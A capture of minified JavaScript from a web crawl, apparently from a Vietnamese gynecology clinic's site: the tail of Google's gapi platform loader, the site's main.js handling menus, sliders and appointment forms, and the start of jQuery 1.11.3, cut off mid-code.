Y)Y.hasOwnProperty(t)&&e(t,Y[t])};var Od="https:"===window.location.protocol,Pd=Od||"http:"===window.location.protocol?Kd:Nd,Qd=function(e){var t=e.substr(1),n="",r=window.location.hostname;if(""!==t){if(n=parseInt(t,10),isNaN(n))return null;if((t=r.split(".")).length<n-1)return null;t.length==n-1&&(r="."+r)}else r="";return{i:"S"==e.charAt(0),domain:r,l:n}},Rd=function(){var e,t=null;return Pd.iterate(function(n,r){0===n.indexOf("G_AUTHUSER_")&&(n=Qd(n.substring(11)),!e||n.i&&!e.i||n.i==e.i&&n.l>e.l)&&(e=n,t=r)}),{X:e,D:t}},Sd=function(e){if(0!==e.indexOf("GCSC"))return null;var t={P:!1};if(!(e=e.substr(4)))return t;var n=e.charAt(0),r=(e=e.substr(1)).lastIndexOf("_");if(-1==r)return t;var o=Qd(e.substr(r+1));return null==o?t:"_"!==(e=e.substring(0,r)).charAt(0)?t:!(r="E"===n&&o.i)&&("U"!==n||o.i)||r&&!Od?t:{P:!0,i:r,ca:e.substr(1),domain:o.domain,l:o.l}},Td=function(e){return e&&(e=e.split("="))[1]?e[1].split("|"):[]},Ud=function(e){return{clientId:(e=e.split(":"))[0].split("=")[1],ba:Td(e[1]),ea:Td(e[2]),da:Td(e[3])}},Vd=function(){var e,t=Rd(),n=t.X;if(null!==(t=t.D)&&(Pd.iterate(function(t,r){(t=Sd(t))&&t.P&&t.i==n.i&&t.l==n.l&&(e=r)}),e)){var r=Ud(e),o=r&&r.ba[Number(t)];if(r=r&&r.clientId,o)return{D:t,aa:o,clientId:r}}return null},Z=function(e){this.M=e};Z.prototype.v=0,Z.prototype.K=2,Z.prototype.M=null,Z.prototype.G=!1,Z.prototype.U=function(){this.G||(this.v=0,this.G=!0,this.S())},Z.prototype.S=function(){this.G&&(this.M()?this.v=this.K:this.v=Math.min(2*(this.v||this.K),120),window.setTimeout(ca(this.S,this),1e3*this.v))};for(var Wd=0;64>Wd;++Wd);var Xd=null;bc=function(){return G.oa=!0},cc=function(){G.oa=!0;var e=Vd();(e=e&&e.D)&&Tb("googleapis.config/sessionIndex",e),Xd||(Xd=x(G,"ss",new Z(Yd))),(e=Xd).U&&e.U()};var Yd=function(){var e=Vd(),t=e&&e.aa||null,n=e&&e.clientId;return N("auth",{callback:function(){var e=v.gapi.auth,r={client_id:n,session_state:t};e.checkSessionState(r,function(t){var n=r.session_state,o=P("isLoggedIn");(o=o!=(t=!P("debug/forceIm")&&(n&&t||!n&&!t)))&&(Tb("isLoggedIn",t),cc(),kd(),t||((t=e.signOut)?t():(t=e.setToken)&&t(null))),t=Yb();var i=P("savedUserState");i=i!=(n=e._guss(t.cookiepolicy))&&void 0!==i,Tb("savedUserState",n),(o||i)&&Zb(t)&&!P("disableRealtimeCallback")&&e._pimf(t,!0)})}}),!0};H("bs0",!0,window.gapi._bs),H("bs1",!0),delete window.gapi._bs}.call(this),gapi.load("",{callback:window.gapi_onload,_c:{jsl:{ci:{deviceType:"desktop","oauth-flow":{authUrl:"https://accounts.google.com/o/oauth2/auth",proxyUrl:"https://accounts.google.com/o/oauth2/postmessageRelay",disableOpt:!0,idpIframeUrl:"https://accounts.google.com/o/oauth2/iframe",usegapi:!1},debug:{reportExceptionRate:.05,forceIm:!1,rethrowException:!1,host:"https://apis.google.com"},enableMultilogin:!0,"googleapis.config":{auth:{useFirstPartyAuthV2:!1}},isPlusUser:!1,inline:{css:1},disableRealtimeCallback:!1,drive_share:{skipInitCommand:!0},csi:{rate:.01},client:{cors:!1},isLoggedIn:!1,signInDeprecation:{rate:0},include_granted_scopes:!0,llang:"vi",iframes:{ytsubscribe:{url:"https://www.youtube.com/subscribe_embed?usegapi=1"},plus_share:{params:{url:""},url:":socialhost:/:session_prefix::se:_/+1/sharebutton?plusShare=true&usegapi=1"},":source:":"3p",playemm:{url:"https://play.google.com/work/embedded/search?usegapi=1&usegapi=1"},partnersbadge:{url:"https://www.gstatic.com/partners/badge/templates/badge.html?usegapi=1"},dataconnector:{url:"https://dataconnector.corp.google.com/:session_prefix:ui/widgetview?usegapi=1"},shortlists:{url:""},plus_followers:{params:{url:""},url:":socialhost:/_/im/_/widget/render/plus/followers?usegapi=1"},post:{params:{url:""},url:":socialhost:/:session_prefix::im_prefix:_/widget/render/post?usegapi=1"},signin:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/signin?usegapi=1",methods:["onauth"]},donation:{url:"https://onetoday.google.com/home/donationWidget?usegapi=1"},plusone:{params:{count:"",size:"",url:""},url:":socialhost:/:session_prefix::se:_/+1/fastbutton?usegapi=1"},":im_socialhost:":"https://plus.googleapis.com",backdrop:{url:"https://clients3.google.com/cast/chromecast/home/widget/backdrop?usegapi=1"},visibility:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/visibility?usegapi=1"},additnow:{url:"https://apis.google.com/additnow/additnow.html?usegapi=1",methods:["launchurl"]},":signuphost:":"https://plus.google.com",community:{url:":ctx_socialhost:/:session_prefix::im_prefix:_/widget/render/community?usegapi=1"},plus:{url:":socialhost:/:session_prefix:_/widget/render/badge?usegapi=1"},commentcount:{url:":socialhost:/:session_prefix:_/widget/render/commentcount?usegapi=1"},zoomableimage:{url:"https://ssl.gstatic.com/microscope/embed/"},appfinder:{url:"https://gsuite.google.com/:session_prefix:marketplace/appfinder?usegapi=1"},person:{url:":socialhost:/:session_prefix:_/widget/render/person?usegapi=1"},savetodrive:{url:"https://drive.google.com/savetodrivebutton?usegapi=1",methods:["save"]},page:{url:":socialhost:/:session_prefix:_/widget/render/page?usegapi=1"},card:{url:":socialhost:/:session_prefix:_/hovercard/card"},youtube:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/youtube?usegapi=1",methods:["scroll","openwindow"]},plus_circle:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/plus/circle?usegapi=1"},rbr_s:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/render/recobarsimplescroller"},udc_webconsentflow:{params:{url:""},url:"https://myaccount.google.com/webconsent?usegapi=1"},savetoandroidpay:{url:"https://androidpay.google.com/a/widget/save"},blogger:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/blogger?usegapi=1",methods:["scroll","openwindow"]},evwidget:{params:{url:""},url:":socialhost:/:session_prefix:_/events/widget?usegapi=1"},surveyoptin:{url:"https://www.google.com/shopping/customerreviews/optin?usegapi=1"},":socialhost:":"https://apis.google.com",hangout:{url:"https://talkgadget.google.com/:session_prefix:talkgadget/_/widget"},":gplus_url:":"https://plus.google.com",rbr_i:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/render/recobarinvitation"},share:{url:":socialhost:/:session_prefix::im_prefix:_/widget/render/share?usegapi=1"},comments:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/comments?usegapi=1",methods:["scroll","openwindow"]},autocomplete:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/autocomplete"},ratingbadge:{url:"https://www.google.com/shopping/customerreviews/badge?usegapi=1"},appcirclepicker:{url:":socialhost:/:session_prefix:_/widget/render/appcirclepicker"},follow:{url:":socialhost:/:session_prefix:_/widget/render/follow?usegapi=1"},sharetoclassroom:{url:"https://www.gstatic.com/classroom/sharewidget/widget_stable.html?usegapi=1"},ytshare:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/ytshare?usegapi=1"},family_creation:{params:{url:""},url:"https://families.google.com/webcreation?usegapi=1&usegapi=1"},configurator:{url:":socialhost:/:session_prefix:_/plusbuttonconfigurator?usegapi=1"},savetowallet:{url:"https://androidpay.google.com/a/widget/save"}}},h:"m;/_/scs/apps-static/_/js/k=oz.gapi.vi.Z1j5NXGmzto.O/m=__features__/am=EQ/rt=j/d=1/rs=AGLTcCMY00z86EK_-e93weiHwayVrO0lLg",u:"https://apis.google.com/js/platform.js",hee:!0,fp:"a0ff892455f0902b5ec8d1be46189e000c1d7e7b",dpo:!1},platform:["additnow","backdrop","blogger","comments","commentcount","community","family_creation","follow","hangout","page","partnersbadge","person","playemm","playreview","plus","plusone","post","savetoandroidpay","savetodrive","savetowallet","shortlists","signin2","udc_webconsentflow","visibility","youtube","ytsubscribe","zoomableimage","sharetoclassroom","donation","ratingbadge","surveyoptin"],fp:"a0ff892455f0902b5ec8d1be46189e000c1d7e7b",annotation:["interactivepost","recobar","signin2","autocomplete","profile"],bimodal:["signin","share"]}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/assets/js/main.js
body_size: 1707
content:
$(document).ready(function(){if(new Swiper(".swiper-container",{slidesPerView:1,spaceBetween:20,loop:!0,pagination:{el:".swiper-pagination",clickable:!0}}),lightbox.option({resizeDuration:200,wrapAround:!1}),$(window).width()>1024&&(wow=new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0}),wow.init()),$("#btn-menu-m").click(function(){return $("#site").hasClass("show-menu-m")||$("#site").addClass("show-menu-m"),!1}),$("#close-menu-m").click(function(){return $("#site").hasClass("show-menu-m")&&$("#site").removeClass("show-menu-m"),!1}),$("#menu-m li:nth-child(2)").addClass("show-sub-menu"),$("#menu-m li").click(function(){$("#menu-m li").removeClass("show-sub-menu"),$(this).addClass("show-sub-menu")}),$(window).width()>768){var e=$("#header-wp").outerHeight(!0)+$("#section-01").outerHeight(!0)+$("#section-02").outerHeight(!0)+$("#section-03").outerHeight(!0);$(window).scroll(function(){$(this).scrollTop()>e&&($(".number").each(function(){$(this).animate({Counter:$(this).text()},{duration:4e3,easing:"swing",step:function(e){$(this).text(Math.ceil(e))}})}),$(".number").removeClass("number").addClass("finished"))})}$("#sidebar-menu li .item-menu").click(function(){$(this).parents("li").hasClass("active")?($(".sub-menu").slideUp(),$("#sidebar-menu li").removeClass("active")):($(".sub-menu").slideUp(),$(this).parents("li").find(".sub-menu").slideDown(),$("#sidebar-menu li").removeClass("active"),$(this).parents("li").addClass("active"))}),$(".prefer").click(function(){return $("#site").hasClass("show-popup")||$("#site").addClass("show-popup"),!1}),$("#popup-m-wrap").click(function(){$("#site").hasClass("show-popup")&&$("#site").removeClass("show-popup")}),$("#popup-m-wrap .thumb .close").click(function(){return $("#site").hasClass("show-popup")&&$("#site").removeClass("show-popup"),!1}),$("#sm-more-search").click(function(){$(".see-more").hide(),$(".fa-circle-o-notch").css("visibility","visible");var e=$(this).attr("data-url"),t=$(this).attr("data-site"),s={keywords:$(this).attr("data-keywords")};$.ajax({url:e,data:s,method:"POST",dataType:"text",success:function(e){setTimeout(function(){$("#list-article .list-item").html(e),$(".fa-circle-o-notch").css("visibility","hidden")},1e3),$(window).scroll(function(){if($(window).scrollTop()+$(window).height()>$(document).height()-500){$(".fa-circle-o-notch").css("visibility","visible");var e=t+"templates/includes/see_all";$.ajax({url:e,data:s,method:"POST",dataType:"text",success:function(e){setTimeout(function(){$("#list-article .list-item").html(e),$(".fa-circle-o-notch").css("display","none")},1e3)},error:function(e,t,s){alert(e.status),alert(s)}})}})},error:function(e,t,s){alert(e.status),alert(s)}})}),$(".ratingblock li a").click(function(){var e=$(this).attr("href");return $.ajax({type:"POST",url:e,data:"ajax",async:!0,success:function(e){$(".blog-cate-vote").html(e)}}),!1}),$("#shareIcons").jsSocials({showLabel:!1,showCount:!1,shares:["facebook","twitter","googleplus"]}),$("#tel-text").keypress(function(e){var t=e.which;0==e.shiftKey&&(46==t||8==t||37==t||39==t||t>=48&&t<=57)||e.preventDefault()}),$("#tel").keypress(function(e){var t=e.which;0==e.shiftKey&&(46==t||8==t||37==t||39==t||t>=48&&t<=57)||e.preventDefault()}),$("#btn-send-mail").submit(function(){$(".ajax-loader").css("display","inline-block"),$(".mess-noti").css("display","none");var e=$(this).attr("data-url"),t=$(this).attr("data-current-url"),s=$("#tel-text").val(),i={current_uri:t,tel_text:s};return $.ajax({url:e,data:i,method:"POST",dataType:"json",success:function(e){setTimeout(function(){$(".ajax-loader").css("display","none"),$(".mess-noti").css("display","block"),s.length<1?$(".mess-noti").text("Vui lòng nhập số điện thoại của bạn!"):2==e?$(".mess-noti").text("Đăng ký thành công! Phòng khám sẽ liên hệ với bạn sau ít phút"):$(".mess-noti").text("Đã có lỗi xảy ra! Vui lòng kiểm tra lại")},3e3)},error:function(e,t,s){alert(e.status),alert(s)}}),!1}),$("#sm_reg").submit(function(){$("#lh-page #section-04 .section-detail .ajax-form-reg").css("display","inline-block"),$("#lh-page #section-04 .section-detail .ajax-form-reg-wrap .mess-error").css("display","none");var e=$(this).attr("data-url"),t={fullname:$("#fullname").val(),tel:$("#tel").val(),email:$("#email").val(),date:$("#date").val(),signs:$("#signs").val(),captcha:$("#captcha").val()};return $.ajax({url:e,data:t,method:"POST",dataType:"json",success:function(e){setTimeout(function(){$("#lh-page #section-04 .section-detail .ajax-form-reg").css("display","none"),$("#lh-page #section-04 .section-detail .ajax-form-reg-wrap .mess-error").css("display","block"),$(".ajax-form-reg-wrap .mess-error").text(e.mess)},2e3)},error:function(e,t,s){alert(e.status),alert(s)}}),!1}),$(".owl-carousel").owlCarousel({loop:!0,margin:10,nav:!0,dots:!1,responsive:{0:{items:1},600:{items:2},1e3:{items:3}}});var e=$(window).height();$(".list-sub-menu-m").height(e),$("#menu-m").height(e);$(window).scroll(function(){return $(this).scrollTop()>0?$("#container").addClass("hide-ads"):$("#container").removeClass("hide-ads"),!1})});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/assets/js/jquery.js
body_size: 98003
content:
/*! jQuery v1.11.3 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(a, b){"object" == typeof module && "object" == typeof module.exports?module.exports = a.document?b(a, !0):function(a){if (!a.document)throw new Error("jQuery requires a window with a document"); return b(a)}:b(a)}("undefined" != typeof window?window:this, function(a, b){var c = [], d = c.slice, e = c.concat, f = c.push, g = c.indexOf, h = {}, i = h.toString, j = h.hasOwnProperty, k = {}, l = "1.11.3", m = function(a, b){return new m.fn.init(a, b)}, n = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, o = /^-ms-/, p = /-([\da-z])/gi, q = function(a, b){return b.toUpperCase()}; m.fn = m.prototype = {jquery:l, constructor:m, selector:"", length:0, toArray:function(){return d.call(this)}, get:function(a){return null != a?0 > a?this[a + this.length]:this[a]:d.call(this)}, pushStack:function(a){var b = m.merge(this.constructor(), a); return b.prevObject = this, b.context = this.context, b}, each:function(a, b){return m.each(this, a, b)}, map:function(a){return this.pushStack(m.map(this, function(b, c){return a.call(b, c, b)}))}, slice:function(){return this.pushStack(d.apply(this, arguments))}, first:function(){return this.eq(0)}, last:function(){return this.eq( - 1)}, eq:function(a){var b = this.length, c = + a + (0 > a?b:0); return this.pushStack(c >= 0 && b > c?[this[c]]:[])}, end:function(){return this.prevObject || this.constructor(null)}, push:f, sort:c.sort, splice:c.splice}, m.extend = m.fn.extend = function(){var a, b, c, d, e, f, g = arguments[0] || {}, h = 1, i = arguments.length, j = !1; for ("boolean" == typeof g && (j = g, g = arguments[h] || {}, h++), "object" == typeof g || m.isFunction(g) || (g = {}), h === i && (g = this, h--); i > h; h++)if (null != (e = arguments[h]))for (d in e)a = g[d], c = e[d], g !== c && (j && c && (m.isPlainObject(c) || (b = m.isArray(c)))?(b?(b = !1, f = a && m.isArray(a)?a:[]):f = a && m.isPlainObject(a)?a:{}, g[d] = m.extend(j, f, c)):void 0 !== c && (g[d] = c)); return g}, m.extend({expando:"jQuery" + (l + Math.random()).replace(/\D/g, ""), isReady:!0, error:function(a){throw new Error(a)}, noop:function(){}, isFunction:function(a){return"function" === m.type(a)}, isArray:Array.isArray || function(a){return"array" === m.type(a)}, isWindow:function(a){return null != a && a == a.window}, isNumeric:function(a){return!m.isArray(a) && a - parseFloat(a) + 1 >= 0}, isEmptyObject:function(a){var b; for (b in a)return!1; return!0}, isPlainObject:function(a){var b; if (!a || "object" !== m.type(a) || a.nodeType || m.isWindow(a))return!1; try{if (a.constructor && !j.call(a, "constructor") && !j.call(a.constructor.prototype, "isPrototypeOf"))return!1} catch (c){return!1}if (k.ownLast)for (b in a)return j.call(a, b); for (b in a); return void 0 === b || j.call(a, b)}, type:function(a){return null == a?a + "":"object" == typeof a || "function" == typeof a?h[i.call(a)] || "object":typeof a}, globalEval:function(b){b && m.trim(b) && (a.execScript || function(b){a.eval.call(a, b)})(b)}, camelCase:function(a){return a.replace(o, "ms-").replace(p, q)}, nodeName:function(a, b){return a.nodeName && a.nodeName.toLowerCase() === b.toLowerCase()}, each:function(a, b, c){var d, e = 0, f = a.length, g = r(a); if (c){if (g){for (; f > e; e++)if (d = b.apply(a[e], c), d === !1)break} else for (e in a)if (d = b.apply(a[e], c), d === !1)break} else if (g){for (; f > e; e++)if (d = b.call(a[e], e, a[e]), d === !1)break} else for (e in a)if (d = b.call(a[e], e, a[e]), d === !1)break; return a}, trim:function(a){return null == a?"":(a + "").replace(n, "")}, makeArray:function(a, b){var c = b || []; return null != a && (r(Object(a))?m.merge(c, "string" == typeof a?[a]:a):f.call(c, a)), c}, inArray:function(a, b, c){var d; if (b){if (g)return g.call(b, a, c); for (d = b.length, c = c?0 > c?Math.max(0, d + c):c:0; d > c; c++)if (c in b && b[c] === a)return c}return - 1}, merge:function(a, b){var c = + b.length, d = 0, e = a.length; while (c > d)a[e++] = b[d++]; if (c !== c)while (void 0 !== b[d])a[e++] = b[d++]; return a.length = e, a}, grep:function(a, b, c){for (var d, e = [], f = 0, g = a.length, h = !c; g > f; f++)d = !b(a[f], f), d !== h && e.push(a[f]); return e}, map:function(a, b, c){var d, f = 0, g = a.length, h = r(a), i = []; if (h)for (; g > f; f++)d = b(a[f], f, c), null != d && i.push(d); else for (f in a)d = b(a[f], f, c), null != d && i.push(d); return e.apply([], i)}, guid:1, proxy:function(a, b){var c, e, f; return"string" == typeof b && (f = a[b], b = a, a = f), m.isFunction(a)?(c = d.call(arguments, 2), e = function(){return a.apply(b || this, c.concat(d.call(arguments)))}, e.guid = a.guid = a.guid || m.guid++, e):void 0}, now:function(){return + new Date}, support:k}), m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(a, b){h["[object " + b + "]"] = b.toLowerCase()}); function r(a){var b = "length"in a && a.length, c = m.type(a); return"function" === c || m.isWindow(a)?!1:1 === a.nodeType && b?!0:"array" === c || 0 === b || "number" == typeof b && b > 0 && b - 1 in a}var s = function(a){var b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u = "sizzle" + 1 * new Date, v = a.document, w = 0, x = 0, y = ha(), z = ha(), A = ha(), B = function(a, b){return a === b && (l = !0), 0}, C = 1 << 31, D = {}.hasOwnProperty, E = [], F = E.pop, G = E.push, H = E.push, I = E.slice, J = function(a, b){for (var c = 0, d = a.length; d > c; c++)if (a[c] === b)return c; return - 1}, K = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", L = "[\\x20\\t\\r\\n\\f]", M = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+", N = M.replace("w", "w#"), O = "\\[" + L + "*(" + M + ")(?:" + L + "*([*^$|!~]?=)" + L + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + N + "))|)" + L + "*\\]", P = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + O + ")*)|.*)\\)|)", Q = new RegExp(L + "+", "g"), R = new RegExp("^" + L + "+|((?:^|[^\\\\])(?:\\\\.)*)" + L + "+$", "g"), S = new RegExp("^" + L + "*," + L + "*"), T = new RegExp("^" + L + "*([>+~]|" + L + ")" + L + "*"), U = new RegExp("=" + L + "*([^\\]'\"]*?)" + L + "*\\]", "g"), V = new RegExp(P), W = new RegExp("^" + N + "$"), X = {ID:new RegExp("^#(" + M + ")"), CLASS:new RegExp("^\\.(" + M + ")"), TAG:new RegExp("^(" + M.replace("w", "w*") + ")"), ATTR:new RegExp("^" + O), PSEUDO:new RegExp("^" + P), CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + L + "*(even|odd|(([+-]|)(\\d*)n|)" + L + "*(?:([+-]|)" + L + "*(\\d+)|))" + L + "*\\)|)", "i"), bool:new RegExp("^(?:" + K + ")$", "i"), needsContext:new RegExp("^" + L + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + L + "*((?:-\\d)?\\d*)" + L + "*\\)|)(?=[^-]|$)", "i")}, Y = /^(?:input|select|textarea|button)$/i, Z = /^h\d$/i, $ = /^[^{]+\{\s*\[native \w/, _ = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, aa = /[+~]/, ba = /'|\\/g, ca = new RegExp("\\\\([\\da-f]{1,6}" + L + "?|(" + L + ")|.)", "ig"), da = function(a, b, c){var d = "0x" + b - 65536; return d !== d || c?b:0 > d?String.fromCharCode(d + 65536):String.fromCharCode(d >> 10 | 55296, 1023 & d | 56320)}, ea = function(){m()}; try{H.apply(E = I.call(v.childNodes), v.childNodes), E[v.childNodes.length].nodeType} catch (fa){H = {apply:E.length?function(a, b){G.apply(a, I.call(b))}:function(a, b){var c = a.length, d = 0; while (a[c++] = b[d++]); a.length = c - 1}}}function ga(a, b, d, e){var f, h, j, k, l, o, r, s, w, x; if ((b?b.ownerDocument || b:v) !== n && m(b), b = b || n, d = d || [], k = b.nodeType, "string" != typeof a || !a || 1 !== k && 9 !== k && 11 !== k)return d; if (!e && p){if (11 !== k && (f = _.exec(a)))if (j = f[1]){if (9 === k){if (h = b.getElementById(j), !h || !h.parentNode)return d; if (h.id === j)return d.push(h), d} else if (b.ownerDocument && (h = b.ownerDocument.getElementById(j)) && t(b, h) && h.id === j)return d.push(h), d} else{if (f[2])return H.apply(d, b.getElementsByTagName(a)), d; if ((j = f[3]) && c.getElementsByClassName)return H.apply(d, b.getElementsByClassName(j)), d}if (c.qsa && (!q || !q.test(a))){if (s = r = u, w = b, x = 1 !== k && a, 1 === k && "object" !== b.nodeName.toLowerCase()){o = g(a), (r = b.getAttribute("id"))?s = r.replace(ba, "\\$&"):b.setAttribute("id", s), s = "[id='" + s + "'] ", l = o.length; while (l--)o[l] = s + ra(o[l]); w = aa.test(a) && pa(b.parentNode) || b, x = o.join(",")}if (x)try{return H.apply(d, w.querySelectorAll(x)), d} catch (y){} finally{r || b.removeAttribute("id")}}}return i(a.replace(R, "$1"), b, d, e)}function ha(){var a = []; function b(c, e){return a.push(c + " ") > d.cacheLength && delete b[a.shift()], b[c + " "] = e}return b}function ia(a){return a[u] = !0, a}function ja(a){var b = n.createElement("div"); try{return!!a(b)} catch (c){return!1} finally{b.parentNode && b.parentNode.removeChild(b), b = null}}function ka(a, b){var c = a.split("|"), e = a.length; while (e--)d.attrHandle[c[e]] = b}function la(a, b){var c = b && a, d = c && 1 === a.nodeType && 1 === b.nodeType && (~b.sourceIndex || C) - (~a.sourceIndex || C); if (d)return d; if (c)while (c = c.nextSibling)if (c === b)return - 1; return a?1: - 1}function ma(a){return function(b){var c = b.nodeName.toLowerCase(); return"input" === c && b.type === a}}function na(a){return function(b){var c = b.nodeName.toLowerCase(); return("input" === c || "button" === c) && b.type === a}}function oa(a){return ia(function(b){return b = + b, ia(function(c, d){var e, f = a([], c.length, b), g = f.length; while (g--)c[e = f[g]] && (c[e] = !(d[e] = c[e]))})})}function pa(a){return a && "undefined" != typeof a.getElementsByTagName && a}c = ga.support = {}, f = ga.isXML = function(a){var b = a && (a.ownerDocument || a).documentElement; return b?"HTML" !== b.nodeName:!1}, m = ga.setDocument = function(a){var b, e, g = a?a.ownerDocument || a:v; return g !== n && 9 === g.nodeType && g.documentElement?(n = g, o = g.documentElement, e = g.defaultView, e && e !== e.top && (e.addEventListener?e.addEventListener("unload", ea, !1):e.attachEvent && e.attachEvent("onunload", ea)), p = !f(g), c.attributes = ja(function(a){return a.className = "i", !a.getAttribute("className")}), c.getElementsByTagName = ja(function(a){return a.appendChild(g.createComment("")), !a.getElementsByTagName("*").length}), c.getElementsByClassName = $.test(g.getElementsByClassName), c.getById = ja(function(a){return o.appendChild(a).id = u, !g.getElementsByName || !g.getElementsByName(u).length}), c.getById?(d.find.ID = function(a, b){if ("undefined" != typeof b.getElementById && p){var c = b.getElementById(a); return c && c.parentNode?[c]:[]}}, d.filter.ID = function(a){var b = a.replace(ca, da); return function(a){return a.getAttribute("id") === b}}):(delete d.find.ID, d.filter.ID = function(a){var b = a.replace(ca, da); return function(a){var c = "undefined" != typeof a.getAttributeNode && a.getAttributeNode("id"); return c && c.value === b}}), d.find.TAG = c.getElementsByTagName?function(a, b){return"undefined" != typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a, b){var c, d = [], e = 0, f = b.getElementsByTagName(a); if ("*" === a){while (c = f[e++])1 === c.nodeType && d.push(c); return d}return f}, d.find.CLASS = c.getElementsByClassName && function(a, b){return p?b.getElementsByClassName(a):void 0}, r = [], q = [], (c.qsa = $.test(g.querySelectorAll)) && (ja(function(a){o.appendChild(a).innerHTML = "<a id='" + u + "'></a><select id='" + u + "-\f]' msallowcapture=''><option selected=''></option></select>", a.querySelectorAll("[msallowcapture^='']").length && q.push("[*^$]=" + L + "*(?:''|\"\")"), a.querySelectorAll("[selected]").length || q.push("\\[" + L + "*(?:value|" + K + ")"), a.querySelectorAll("[id~=" + u + "-]").length || q.push("~="), a.querySelectorAll(":checked").length || q.push(":checked"), a.querySelectorAll("a#" + u + "+*").length || q.push(".#.+[+~]")}), ja(function(a){var b = g.createElement("input"); b.setAttribute("type", "hidden"), a.appendChild(b).setAttribute("name", "D"), a.querySelectorAll("[name=d]").length && q.push("name" + L + "*[*^$|!~]?="), a.querySelectorAll(":enabled").length || q.push(":enabled", ":disabled"), a.querySelectorAll("*,:x"), q.push(",.*:")})), (c.matchesSelector = $.test(s = o.matches || o.webkitMatchesSelector || o.mozMatchesSelector || o.oMatchesSelector || o.msMatchesSelector)) && ja(function(a){c.disconnectedMatch = s.call(a, "div"), s.call(a, "[s!='']:x"), r.push("!=", P)}), q = q.length && new RegExp(q.join("|")), r = r.length && new RegExp(r.join("|")), b = $.test(o.compareDocumentPosition), t = b || $.test(o.contains)?function(a, b){var c = 9 === a.nodeType?a.documentElement:a, d = b && b.parentNode; return a === d || !(!d || 1 !== d.nodeType || !(c.contains?c.contains(d):a.compareDocumentPosition && 16 & a.compareDocumentPosition(d)))}:function(a, b){if (b)while (b = b.parentNode)if (b === a)return!0; return!1}, B = b?function(a, b){if (a === b)return l = !0, 0; var d = !a.compareDocumentPosition - !b.compareDocumentPosition; return d?d:(d = (a.ownerDocument || a) === (b.ownerDocument || b)?a.compareDocumentPosition(b):1, 1 & d || !c.sortDetached && b.compareDocumentPosition(a) === d?a === g || a.ownerDocument === v && t(v, a)? - 1:b === g || b.ownerDocument === v && t(v, b)?1:k?J(k, a) - J(k, b):0:4 & d? - 1:1)}:function(a, b){if (a === b)return l = !0, 0; var c, d = 0, e = a.parentNode, f = b.parentNode, h = [a], i = [b]; if (!e || !f)return a === g? - 1:b === g?1:e? - 1:f?1:k?J(k, a) - J(k, b):0; if (e === f)return la(a, b); c = a; while (c = c.parentNode)h.unshift(c); c = b; while (c = c.parentNode)i.unshift(c); while (h[d] === i[d])d++; return d?la(h[d], i[d]):h[d] === v? - 1:i[d] === v?1:0}, g):n}, ga.matches = function(a, b){return ga(a, null, null, b)}, ga.matchesSelector = function(a, b){if ((a.ownerDocument || a) !== n && m(a), b = b.replace(U, "='$1']"), !(!c.matchesSelector || !p || r && r.test(b) || q && q.test(b)))try{var d = s.call(a, b); if (d || c.disconnectedMatch || a.document && 11 !== a.document.nodeType)return d} catch (e){}return ga(b, n, null, [a]).length > 0}, ga.contains = function(a, b){return(a.ownerDocument || a) !== n && m(a), t(a, b)}, ga.attr = function(a, b){(a.ownerDocument || a) !== n && m(a); var e = d.attrHandle[b.toLowerCase()], f = e && D.call(d.attrHandle, b.toLowerCase())?e(a, b, !p):void 0; return void 0 !== f?f:c.attributes || !p?a.getAttribute(b):(f = a.getAttributeNode(b)) && f.specified?f.value:null}, ga.error = function(a){throw new Error("Syntax error, unrecognized expression: " + a)}, ga.uniqueSort = function(a){var b, d = [], e = 0, f = 0; if (l = !c.detectDuplicates, k = !c.sortStable && a.slice(0), a.sort(B), l){while (b = a[f++])b === a[f] && (e = d.push(f)); while (e--)a.splice(d[e], 1)}return k = null, a}, e = ga.getText = function(a){var b, c = "", d = 0, f = a.nodeType; if (f){if (1 === f || 9 === f || 11 === f){if ("string" == typeof a.textContent)return a.textContent; for (a = a.firstChild; a; a = a.nextSibling)c += e(a)} else if (3 === f || 4 === f)return a.nodeValue} else while (b = a[d++])c += e(b); return c}, d = ga.selectors = {cacheLength:50, createPseudo:ia, match:X, attrHandle:{}, find:{}, relative:{">":{dir:"parentNode", first:!0}, " ":{dir:"parentNode"}, "+":{dir:"previousSibling", first:!0}, "~":{dir:"previousSibling"}}, preFilter:{ATTR:function(a){return a[1] = a[1].replace(ca, da), a[3] = (a[3] || a[4] || a[5] || "").replace(ca, da), "~=" === a[2] && (a[3] = " " + a[3] + " "), a.slice(0, 4)}, CHILD:function(a){return a[1] = a[1].toLowerCase(), "nth" === a[1].slice(0, 3)?(a[3] || ga.error(a[0]), a[4] = + (a[4]?a[5] + (a[6] || 1):2 * ("even" === a[3] || "odd" === a[3])), a[5] = + (a[7] + a[8] || "odd" === a[3])):a[3] && ga.error(a[0]), a}, PSEUDO:function(a){var b, c = !a[6] && a[2]; return 